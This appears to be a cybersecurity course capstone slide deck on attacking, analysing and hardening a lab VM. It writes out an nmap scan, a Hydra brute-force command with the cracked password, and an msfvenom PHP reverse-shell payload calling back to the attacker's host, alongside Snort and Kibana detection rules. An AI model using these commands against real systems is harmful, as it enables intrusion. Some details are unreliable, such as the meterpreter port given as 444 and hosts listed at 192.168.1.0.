Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:
192.168.1.0 - 192.168.1.255
Netmask:192.168.1.0/24
Gateway:Microsoft Azure Labs
Machines
IPv4: 192.168.1.90
OS: Kali GNU
Hostname:Kali
IPv4:192.168.1.0
OS: Ubuntu
Hostname: Capstone
IPv4:192.168.1.0
OS: Ubuntu
Hostname:Elk
IPv4:192.168.1.0
OS: Windows
Hostname: Hypervisor

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | Attacking Machine
Capstone | 192.168.1.105 | Vulnerable Machine
ELK | 192.168.1.100 | Elk Stack Server
Hyper-V Manager (ML-RefVm-684472) | 192.168.1.1 | Host Machine (Monitor Logs with Kibana)

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Use the CVE number if it exists. Otherwise, use the common name. | Describe the vulnerability. | Describe what this vulnerability allows the attacker to do.
Open Port : 80 | Opens the HTTP Port to allow nodes in the network to connect to the server via web browser | It allows unauthorized servers in the network access to sensitive data
No Account Lockout Policy | Files in the server are password protected but do not lock out users after a certain amount of failed login attempts | Attackers can use password cracking tools and brute force a login
WebDAV CVE-2004-0398 CVSS : 7.5 | WebDAV allows clients to perform remote Web content authoring operations. | Attackers can upload malicious files such as a reverse shell to gain root access to the server

Slide 8


Exploitation: Open Port 80
01
02
Tools & Processes
This vulnerability was located via Nmap that was able to view all open ports on the server.
Command used :
nmap 192.168.1.0/24
Achievements
This exploit identified that it is possible to view the servers files via Web Browser

Slide 9

Exploitation: No Account Lockout Policy
01
02
03
Tools & Processes
Hydra, a pre-installed linux parallelized network login cracker was used to exploit this vulnerability
Command Used :
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
Once completed the tool cracked the password that was protecting the company secret_folder.
As seen in the screenshot below it can be seen that the password was “leopoldo”

Slide 10


Exploitation: WebDAV
01
02
Tools & Processes
A reverse shell was created on the server exploiting the use of WebDAV
Command that created the reverse php shell :
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
Achievements
The attacking machine was used as a listener host and once the shell.php application was running it allowed for the attacker to gain root access to the Capstone VM via meterpreter.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
Port Scan happened at 6:58AM
A total of 75540 packets were sent
Came from the Source IP 192.168.1.90
There was a big spike in network traffic indicating a Port Scan.

Slide 13


Analysis: Finding the Request for the Hidden Directory
Request occurred at 6:59:35 AM
A total of 2 requests were made
The file requested was connect_to_corp_server
This file contained information on how to connect to the server via WebDAB

Slide 14

Analysis: Uncovering the Brute Force Attack
A total of 15,740 requests were made
Therefore it took a total of 15,738 hits before successfully cracking the password

Slide 15
Analysis: Finding the WebDAV Connection
A total of 36 requests were made to the WebDAV directory
The file accessed was shell.php

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17

Mitigation: Blocking the Port Scan
As a general rule of thumb the first action of an attack is to start by identifying host status by sending ICMP packets using ping scan. This will ping every node in the network to identify any live activity. Hence a snort alarm can be created to alert for this activity.
In theory port scans trigger a large amount of requests to different ports / IP addresses within a short timespan. These can be detected counting the number of requested ports for each source IP address. As seen with the connections over time chart provided there is a clear spike in unique flow which indicates a port scan.
Since the average flow is nearly zero the threshold will start at 100 within the hour.

Slide 18
Mitigation: Blocking the Port Scan
Create an alert that will capture the incoming traffic coming on the host (192.168.1.105) network for ICMP protocol.
The snort alert will look like this below
alert icmp any any -> 192.168.1.105 any (msg: "NMAP ping sweep Scan)
Once the unique flow threshold of 100 has been triggered send an alarm
-Once there is an unauthorized machine in the network that is conducting a ping sweep, lock it out of the system.
-If the unique flow threshold of 100 has been triggered lock out the source IP from the system

Slide 19
Mitigation: Finding the Request for the Hidden Directory
Create an alert for anytime an unauthorized machine that attempts to access
company_folders/secret_folder/connect_to_corp_server
Remove file & directory from server
-Linux command :
rm -r company_folders/secret_folder

Slide 20
Mitigation: Preventing Brute Force Attacks
Create an alert if the user_agent.original value includes Hydra
Also create an alert if there are more than 10 HTTP 401 Unauthorized errors from any server
-Determined threshold is 10
-Deny access if user_agent.original value includes Hydra
-If a server returns more than 10 HTTP 401 errors then lock it out for an hour.

Slide 21
Mitigation: Detecting the WebDAV Connection
Create an alert if there is another machine accessing the WebDAV folder other than the original intended client
-Restrict access to the WebDAV folder via firewall
-Make the WebDAV folder inaccessible from a web interface
Command to close the port from a linux server :
sudo ufw deny 80

Slide 22
Mitigation: Identifying Reverse Shell Uploads
-Create an alert for any traffic coming from port 444 since this is the default meterpreter port
-Set an alert for any .php file uploaded to the server
Restrict users from uploading files from a web interface

